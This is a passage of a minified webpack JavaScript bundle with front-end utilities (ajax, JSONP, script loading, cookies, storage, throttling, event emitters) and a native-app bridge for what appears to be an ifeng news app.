t.stopPropagation=function(){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0},t.preventDefault=function(){e.preventDefault?e.preventDefault():e.returnValue=!1},t},n=function(e,n,o){if(e.addEventListener)return e.addEventListener(n,o,!1),function(){return e.removeEventListener(n,o)};if(e.attachEvent){var a=function(){var n=t(window.event);return o.bind(e)(n)};return e.attachEvent("on".concat(n),a),function(){return e.detachEvent("on".concat(n),a)}}console.error("elm 只能是 domElement 对象")};e.default=n})?n.apply(t,o):n)||(e.exports=a)},6803:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(55257)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=a(t),o=a(o);var r=function e(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest;if("undefined"!=typeof ActiveXObject){if("string"!=typeof e.activeXString)for(var t=0,n=["MSXML2.XMLHttp.6.0","MSXML2.XMLHttp.3.0","MSXML2.XMLHttp"];t<n.length;t++){var o=n[t];try{new ActiveXObject(o),e.activeXString=o;break}catch(a){console.log(a)}}return new ActiveXObject(e.activeXString)}throw new Error("不支持 XMLHttpRequest")},i=0;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,l=void 0===a?{}:a,u=n.type,c=void 0===u?"get":u,s=n.dataType,d=void 0===s?"json":s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(i++):f,m=n.timeout,h=void 0===m?6e4:m,v=n.async,g=void 0===v||v;return Promise.race([new Promise((function(n,a){var i=r(),u=[];if("object"===(0,t.default)(l)){for(var s=0,f=Object.keys(l);s<f.length;s++){var m=f[s];u.push("".concat(encodeURIComponent(m),"=").concat(encodeURIComponent(l[m])))}var h=[];p&&h.push("_=".concat(p)),e="get"===c.toLocaleLowerCase()?e.includes("?")?"".concat(e,"&").concat([].concat(u,h).join("&")):"".concat(e,"?").concat([].concat(u,h).join("&")):e.includes("?")?"".concat(e,"&").concat(h.join("&")):"".concat(e,"?").concat(h.join("&")),i.open(c,e,g),"post"===c.toLocaleLowerCase()&&i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){if(4===i.readyState)if(i.status>=200&&i.status<300||304===i.status)if((0,o.default)(e),"json"===d)try{var r=new Function("return ".concat(i.responseText))();"object"===(0,t.default)(r)?n(r):a(new Error("typeError|json 不是对象|".concat(encodeURIComponent(i.responseText))))}catch(l){a(new Error("typeError|json 解析错误|".concat(encodeURIComponent(i.responseText))))}else n(i.responseText);else a(new Error("requestError|请求失败|".concat(i.status)))},i.send("get"===c.toLocaleLowerCase()?null:u.join("&"))}else a(new Error("typeError|data必须为一个对象"))})),new Promise((function(e,t){setTimeout((function(){t(new Error("timeout|请求超时".concat(h)))}),h)}))])}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},41219:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";function t(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var a=0,r=function(){};return{s:r,n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,l=!0,u=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return l=e.done,e},e:function(e){u=!0,i=e},f:function(){try{l||null==o.return||o.return()}finally{if(u)throw i}}}}function n(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var a=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(encodeURIComponent(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},r=function(e,t,n,o,a,r){var i=[];if(i.push("".concat(e,"=").concat(escape(t))),a){var l=new Date;l.setTime(l.getTime()+a),i.push(";expires=".concat(l.toGMTString()))}i.push(n?"; path=".concat(n):""),i.push(o?"; domain=".concat(o):""),i.push(r?"; secure":""),document.cookie=i.join("")},i=function(){var e=[];return""!==document.cookie?document.cookie.split(";").map((function(e){var t=e.split("="),n=t.slice(1).join("=");try{n=decodeURIComponent(n)}catch(o){n=unescape(n)}return{name:t[0].trim(),value:n}})):e},l=function(e){var n,o=t(i());try{for(o.s();!(n=o.n()).done;){var a=n.value;if(a.name===e)return a.value}}catch(r){o.e(r)}finally{o.f()}return""},u=function(e,t,n){var o=[],a=new Date;a.setTime(a.getTime()-1e3),o.push("".concat(e,"=")),o.push(t?"; path=".concat(t):""),o.push(n?"; domain=".concat(n):""),o.push(";expires=".concat(a.toGMTString())),document.cookie=o.join("")};e.default={get:l,set:a,setByEscape:r,del:u}})?n.apply(t,o):n)||(e.exports=a)},38674:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){for(var o=this,a=arguments.length,r=new Array(a),i=0;i<a;i++)r[i]=arguments[i];null!=n&&clearTimeout(n),n=setTimeout((function(){e.apply(o,r),n=null}),t)}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},53869:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=a(t),o=a(o),e.default=function(){function e(){(0,t.default)(this,e),this.events={}}return(0,o.default)(e,[{key:"on",value:function(e,t){var n=this;return this.events[e]||(this.events[e]=[]),this.events[e].push(t),function(){n.off(e,t)}}},{key:"off",value:function(e,t){this.events[e]&&(this.events[e]=void 0===t?[]:this.events[e].filter((function(e){return t!==e})))}},{key:"trigger",value:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];this.events[e]&&this.events[e].forEach((function(e){return e.apply(void 0,n)}))}}])}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},2309:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(58479),n(894),n(41219),n(76648),n(53869),n(24388),n(6803),n(69413),n(38674)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Event",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"addEventListener",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"ajax",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"cookie",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"debounce",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"jsonp",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"loadScript",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"storage",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"throttle",{enumerable:!0,get:function(){return c.default}}),t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c),s=d(s)})?o.apply(t,a):o)||(e.exports=r)},58479:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(55257)],o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=l,t=a(t),o=a(o);var r=0,i=new Date;function l(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.data,l=void 0===a?{}:a,u=n.jsonp,c=void 0===u?"callback":u,s=n.jsonpCallback,d=void 0===s?"f_".concat(i).concat(r++):s,f=n.cache,p=void 0===f?"".concat((new Date).valueOf()).concat(r++):f,m=n.timeout,h=void 0===m?6e4:m;return new Promise((function(n,a){var r=setTimeout((function(){a(new Error("timeout|请求超时".concat(h)))}),h),i=[];if("object"===(0,t.default)(l)){for(var u=0,s=Object.keys(l);u<s.length;u++){var f=s[u];i.push("".concat(encodeURIComponent(f),"=").concat(encodeURIComponent(l[f])))}i.push("".concat(encodeURIComponent(c),"=").concat(encodeURIComponent(d))),p&&i.push("_=".concat(p)),e=e.includes("?")?"".concat(e,"&").concat(i.join("&")):"".concat(e,"?").concat(i.join("&"));var m=document.createElement("script");m.src=e,window[d]=function(){(0,o.default)(e),n.apply(void 0,arguments)},m.onload=m.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){clearTimeout(r),m.onload=m.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(m)}},m.onerror=function(){clearTimeout(r),a(new Error("scriptLoaderror|脚本加载错误"))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(m)}else a(new Error("typeError|data必须为一个对象"))}))}i=i.valueOf().toString(16)},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},894:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=i,t=o(t);var a=0,r={};function i(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=n.data,i=void 0===o?{}:o,l=n.cache,u=void 0===l?"".concat((new Date).valueOf()).concat(a++):l,c=n.timeout,s=void 0===c?6e4:c,d=n.reload,f=void 0===d||d;if(!1===f&&r[e])return r[e];var p=new Promise((function(n,o){var a=setTimeout((function(){!1===f&&delete r[e],o(new Error("timeout|请求超时".concat(s)))}),s),l=[];if("object"===(0,t.default)(i)){for(var c=0,d=Object.keys(i);c<d.length;c++){var p=d[c];l.push("".concat(encodeURIComponent(p),"=").concat(encodeURIComponent(i[p])))}u&&l.push("_=".concat(u));var m="";m=e.includes("?")?"".concat(e,"&").concat(l.join("&")):"".concat(e,"?").concat(l.join("&"));var h=document.createElement("script");h.src=m,h.onload=h.onreadystatechange=function(){if(!this.readyState||"loaded"===this.readyState||"complete"===this.readyState){n({type:"success",msg:"脚本加载成功"}),clearTimeout(a),h.onload=h.onreadystatechange=null;var e=document.getElementsByTagName("head")[0];e&&e.removeChild(h)}},h.onerror=function(){!1===f&&delete r[e],clearTimeout(a),o(new Error("loadScriptError|脚本加载错误:".concat(e)))};var v=document.getElementsByTagName("head")[0];v&&v.appendChild(h)}else o(new Error("typeError|data必须为一个对象"))}));return!1!==f||r[e]||(r[e]=p),p}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},76648:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.setlocal=e.setSession=e.isfastmode=e.getlocal=e.getSession=e.default=void 0;var t=e.isfastmode=function(){return function(){var e=1;try{localStorage.setItem("checkfastmode",1),e=0}catch(t){console.error(t)}return e}()},n=e.setSession=function(e,n){if(t())return"";sessionStorage.setItem(e,JSON.stringify(n))},o=e.getSession=function(e){return t()?"":JSON.parse(sessionStorage.getItem(e))||""},a=e.setlocal=function(e,n){if(t())return"";localStorage.setItem(e,JSON.stringify(n))},r=e.getlocal=function(e){return t()?"":JSON.parse(localStorage.getItem(e))};e.default={setSession:n,getSession:o,setlocal:a,getlocal:r,isfastmode:t}})?n.apply(t,o):n)||(e.exports=a)},69413:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:300,n=null;return function(){if(null===n){for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];e.apply(this,a),n=setTimeout((function(){n=null}),t)}}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},55257:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t);var a=0;e.default=function(e){var n="number"==typeof window.__apiReportMaxCount?window.__apiReportMaxCount:50;if("object"===("undefined"==typeof BJ_REPORT?"undefined":(0,t.default)(BJ_REPORT))&&!0===window.__apiReport&&n>a&&"object"===("undefined"==typeof performance?"undefined":(0,t.default)(performance))&&"function"==typeof performance.getEntries)for(var o=performance.getEntries(),r=o.length-1;r>0;r--){var i=o[r];if(i.name.includes(e)){window.BJ_REPORT.report(new Error(JSON.stringify({costTime:i.duration,url:e.substring(0,200)})),!1,"slowApi");break}}a++}})?o.apply(t,a):o)||(e.exports=r)},9023:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(60056)],o=function(e,t,o){"use strict";var a=n(24994);function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}function l(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=r(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&{}.hasOwnProperty.call(e,l)){var u=a?Object.getOwnPropertyDescriptor(e,l):null;u&&(u.get||u.set)?Object.defineProperty(o,l,u):o[l]=e[l]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.Harizenscroll=void 0,t=l(t),o=a(o),e.Harizenscroll=function(e){var n,a=e.children;if(!/android/i.test(o.default.getDeviceInfo().getOs()))return t.default.createElement("div",null,a);var r=(0,t.useCallback)((function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n;if(t){document.body.clientWidth<0&&setTimeout((function(){r(t)}),500),n=t;var o=t.getBoundingClientRect(),a=o.top,i=o.bottom,l=window.innerHeight;(null===(e=window.grounds)||void 0===e?void 0:e.setH5PageTouchArea)&&window.grounds.setH5PageTouchArea(a,i,l)}}),[]);return(0,t.useEffect)((function(){var e,t=Date.now(),n=500,o=function(){var o=Date.now();o-t<n&&clearTimeout(e),t=o,e=setTimeout((function(){return r()}),n)};return window.addEventListener("touchmove",o),function(){return window.removeEventListener("touchmove",o)}}),[]),t.default.createElement("div",{ref:r},a)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},88854:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(99049),n(60056)],void 0===(r="function"==typeof(o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.SafeHeader=void 0,t=r(t),o=r(o),a=r(a);var i=function(){var e,t=/android/i.test(a.default.getDeviceInfo().getOs()),n=null===(e=window.grounds)||void 0===e?void 0:e.getStatusBarHeight();if(!n)return"0px";var o=n/(t?window.devicePixelRatio:1);return"".concat(o,"px")};e.SafeHeader=function(e){var n=e.children,a=e.headerStyle,r=void 0===a?"":a,l=i();return t.default.createElement("div",{className:"".concat(o.default.safeHeader," ").concat(r),style:{paddingTop:l}},n)}})?o.apply(t,a):o)||(e.exports=r)},71225:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(34579),n(17383),n(41594),n(60056),n(95127)],void 0===(r="function"==typeof(o=function(e,t,o,a,r,l){"use strict";var u=n(24994);function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=c(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.Expose=void 0,t=u(t),o=u(o),a=s(a),r=u(r),e.Expose=(0,t.default)((function e(){var t=this;(0,o.default)(this,e),this.doExpose=function(e,t){r.default.expose(JSON.stringify(e[t]))},this.Container=function(e){var n,o=e.children,r=e.listStyle,i=void 0===r?"":r,l=e.staList,u=e.viewPort,c=function(e,o){var a=e.id||o;if(!t.exposed.has(a)){var r=new IntersectionObserver((function(e){e[0].intersectionRatio<=0||(t.exposed.has(a)?t.OBs[a]&&(t.OBs[a].disconnect(),delete t.OBs[a]):(t.exposed.add(a),t.doExpose(l,o)))}),{root:void 0!==u?u:n});r.observe(e),t.OBs[a]=r}};(0,a.useEffect)((function(){return function(){return Object.values(t.OBs).forEach((function(e){return e.disconnect()}))}}),[]);var s=(0,a.useCallback)((function(e){e&&(n=e,Array.from(e.childNodes).forEach((function(e,t){return c(e,t)})))}),[o,l]);return a.default.createElement("div",{className:i,ref:s},o)},this.exposed=new Set,this.OBs={}}))})?o.apply(t,a):o)||(e.exports=r)},62961:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(71225),n(88735),n(9023),n(88854)],void 0===(r="function"==typeof(o=function(e,t,n,o,a){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Expose",{enumerable:!0,get:function(){return t.Expose}}),Object.defineProperty(e,"Harizenscroll",{enumerable:!0,get:function(){return o.Harizenscroll}}),Object.defineProperty(e,"SafeHeader",{enumerable:!0,get:function(){return a.SafeHeader}}),Object.defineProperty(e,"usePageActive",{enumerable:!0,get:function(){return n.usePageActive}})})?o.apply(t,a):o)||(e.exports=r)},88735:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(41594),n(60056)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.usePageActive=void 0,o=a(o),e.usePageActive=function(e){var n=/android/i.test(o.default.getDeviceInfo().getOs());(0,t.useEffect)((function(){var t=function(t){"visible"===document.visibilityState&&e()};return n?o.default.onEvent("active",e):document.addEventListener("visibilitychange",t),function(){return document.removeEventListener("visibilitychange",t)}}),[])}})?o.apply(t,a):o)||(e.exports=r)},14267:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=/\s+/;function n(){}n.prototype.on=function(e,n,o){var a,r,i,l;if(!n)return this;for(a=this.__events||(this.__events={}),e=e.split(t);r=e.shift();)l=r.split(":"),r=l[0],i=l[1]||"",(a[r]||(a[r]=[])).push(n,o,i);return this},n.prototype.once=function(e,t,n){var o=this,a=function n(){o.off(e,n),t.apply(this,arguments)};this.on(e,a,n)},n.prototype.off=function(e,n,a){var r,i,l,u,c,s;if(!(r=this.__events))return this;if(!(e||n||a))return delete this.__events,this;for(e=e?e.split(t):o(r);i=e.shift();)if(c=(s=i.split(":"))[1]||"",l=r[i=s[0]])if(n||a||""!==c)for(u=l.length-3;u>=0;u-=3)n&&l[u]!==n||a&&l[u+1]!==a||""!==c&&l[u+2]!==c||l.splice(u,3);else delete r[i];return this},n.prototype.trigger=function(e){var n,o,r,i,l,u,c=[],s=!0;if(!(n=this.__events))return this;for(e=e.split(t),l=1,u=arguments.length;l<u;l++)c[l-1]=arguments[l];for(;o=e.shift();)(r=n.all)&&(r=r.slice()),(i=n[o])&&(i=i.slice()),s=a(i,c,this)&&s,s=a(r,[o].concat(c),this)&&s;return s},n.prototype.emit=n.prototype.trigger,n.mixTo=function(e){e=r(e)?e.prototype:e;var t=n.prototype;for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o])};var o=Object.keys;function a(e,t,n){var o=!0;if(e){var a=0,r=e.length,i=t[0],l=t[1],u=t[2];switch(t.length){case 0:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n)&&o;break;case 1:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i)&&o;break;case 2:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i,l)&&o;break;case 3:for(;a<r;a+=3)o=!1!==e[a].call(e[a+1]||n,i,l,u)&&o;break;default:for(;a<r;a+=3)o=!1!==e[a].apply(e[a+1]||n,t)&&o}}return o}function r(e){return"[object Function]"===Object.prototype.toString.call(e)}o||(o=function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(n);return t}),e.default=n},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},60056:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738),n(41132),n(14267),n(65822),n(70073),n(62961),n(56914)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=f(r),l=s(l),u=f(u);var p="undefined"!=typeof grounds,m=function e(n,a){return l.default[n]?l.default[n].apply(l.default,(0,o.default)(a)):(console.log("Grounds：在外部环境调用了客户端方法：".concat(n,"()")),new Proxy({},{get:function(o,a,r){return"symbol"===(0,t.default)(a)||"toString"===a||"valueOf"===a?function(){return v.__mock_value__||null}:e.bind(null,"".concat(n,"().").concat(a))}}))},h={};p?h=r:Object.keys(r).forEach((function(e){h[e]=function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return m(e,n)}}));var v=Object.assign(Object.assign(Object.assign({},h),u),{mock:function(e){return p?this:(v.__mock_value__=e,m("mock"))}});a.default.mixTo(v),(0,c.renderDebugView)(v),e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},12197:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(83503)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.userIsLogin=e.isGVNewer=e.getUserInfo=e.getTokenAndTimestamp=e.getShowMode=e.getDeviceInfo=e.getAppName=void 0,t=o(t),e.getUserInfo=function(){return grounds.getUserInfo()},e.getDeviceInfo=function(){return grounds.getDeviceInfo()},e.getShowMode=function(){return grounds.getShowMode()},e.userIsLogin=function(){return grounds.userIsLogin()},e.getAppName=function(){return grounds.getDeviceInfo().getProid()},e.getTokenAndTimestamp=function(e){var n=grounds.getUserInfo().getGuid(),o=Date.now()+"",a=o.substr(0,3)+"",r=o.substr(4,6)+"",i=a+e+"_"+n+r;return{token:(0,t.default)((0,t.default)((0,t.default)(i))),time:a+""+r}},e.isGVNewer=function(e){var t=function(e){var t=e.split(".").map((function(e){return parseInt(e)}));return 1e4*t[0]+100*t[1]+t[2]};return t(grounds.getDeviceInfo().getGv())>t(e)}})?o.apply(t,a):o)||(e.exports=r)},65822:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(12197),n(36130),n(35242)],void 0===(r="function"==typeof(o=function(e,t,n,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.keys(t).forEach((function(n){"default"!==n&&"__esModule"!==n&&(n in e&&e[n]===t[n]||Object.defineProperty(e,n,{enumerable:!0,get:function(){return t[n]}}))})),Object.keys(n).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===n[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return n[t]}}))})),Object.keys(o).forEach((function(t){"default"!==t&&"__esModule"!==t&&(t in e&&e[t]===o[t]||Object.defineProperty(e,t,{enumerable:!0,get:function(){return o[t]}}))}))})?o.apply(t,a):o)||(e.exports=r)},36130:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(2543),n(12197)],o=function(e,t,o,a,r){"use strict";var l=n(24994);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(u=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=u(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}Object.defineProperty(e,"__esModule",{value:!0}),e.userLogin=e.signInSuccess=e.setShareVisibility=e.setMultiToolBarHidden=e.setLocalData=e.rotate=e.pushSwitch=e.pushState=e.openShare=e.onEvent=e.nativeRequest=e.maximization=e.keyValueStore=e.keyValueFetch=e.jumpInNative=e.isPushActivated=e.intercall=e.gotoTabMenu=e.getLocalData=e.exitMaximization=e.dispatch=e.close=void 0,t=l(t),o=l(o),a=c(a),r=c(r);var s=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},d=(e.intercall=function(e,t){var n=a._creatFun(t);grounds[e](n)},e.onEvent=function(e,t){var n=a._creatFun(t);grounds.on(e,n)},e.userLogin=function(){grounds.userLogin()},e.openShare=function(){var e;(e=grounds).openShare.apply(e,arguments)},e.dispatch=function(e,t,n){r.isGVNewer("7.9.1")&&n?grounds.dispatch(e,t,JSON.stringify(n)):grounds.dispatch(e,t)}),f=(e.jumpInNative=function(e){var t,n=e._id?e._id:e.base62Id,a="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&(null===(t=window.allData)||void 0===t?void 0:t.__nd__)?window.allData.__nd__:"ne883dbn.ifeng.com";switch(e.type){case"article":return d("doc",n,{showtype:e.newStyle});case"video":return d("phvideo",n,{showtype:e.newStyle});case"slide":return d("slide","https://".concat(a,"/GetNewsDocs?aid=").concat(n),{showtype:e.newStyle});case"special":return d("topic3","https://".concat(a,"/newTopic?topicid=").concat(n,"&json=y"),{showtype:e.newStyle});default:return d("web",e.url,{showtype:e.newStyle})}},e.pushSwitch=function(){grounds.pushSwitch()},e.pushState=function(e){window.pushStateCallBack=function(t){e(t),window.pushStateCallBack=null},grounds.pushState()},e.isPushActivated=function(e){grounds.isPushActivated("isPushActivatedCallBack"),window.isPushActivatedCallBack=function(t){e(t)}},e.gotoTabMenu=function(e,t){grounds.gotoTabMenu(e,t)},e.maximization=function(){void 0!==grounds.maximization&&grounds.maximization(),void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(!0)},e.exitMaximization=function(){void 0!==grounds.exitMaximization&&grounds.exitMaximization(),void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(!1)},e.setMultiToolBarHidden=function(e){void 0!==grounds.setMultiToolBarHidden&&grounds.setMultiToolBarHidden(e)},e.rotate=function(e){grounds.rotate(e)},e.close=function(){grounds.close()},e.setShareVisibility=function(e){grounds.setShareVisibility(e)},e.keyValueFetch=function(e,t){var n=a._creatFun(t);grounds.keyValueFetch(e,n)},e.keyValueStore=function(e,t){grounds.keyValueStore(e,t)},e.signInSuccess=function(){grounds.signInSuccess()},e.nativeRequest=function(e){return e.getParams=e.getParams||"",e.postParams=e.postParams||"",e.standards=!0,new Promise((function(t){var n=a._creatFun((function(e){t(JSON.parse(decodeURIComponent(e)))}));grounds.requestBridge(e.url,e.postParams,e.getParams,e.type,e.standards,n)}))},e.getLocalData=function(e){return new Promise((function(n,o){return s(void 0,void 0,void 0,t.default.mark((function o(){var r;return 